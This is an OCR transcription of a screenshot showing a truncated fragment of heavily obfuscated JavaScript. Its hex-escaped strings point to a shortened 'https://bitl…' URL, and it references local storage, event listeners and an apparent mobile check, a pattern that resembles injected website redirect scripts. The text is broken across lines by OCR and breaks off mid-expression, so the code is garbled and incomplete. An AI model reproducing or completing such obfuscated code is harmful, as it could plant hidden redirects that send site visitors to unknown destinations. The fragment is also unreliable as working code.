
function _0x9e23(_0x14f71d,_0x4c0b72){const
_0x4d17dc=_0x4d17();return
_0x9e23=function(_0x9e2358,_0x30b288)
{_0x9e2358=_0x9e2358-0x1d8;let
_0x261388=_0x4d17dc[_0x9e2358];return
_0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function
_0x4d17(){const _0x3de737=
['parse','48RjHnAD','forEach','10eQGByx','test','736404
hurs','getItem','1467075WqPRNS','addEventListener','mob
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\
local-
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\
{return _0x3de737;};return _0x4d17();}
(function(_0x4923f9,_0x4f2d81){const
_0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![])
{try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*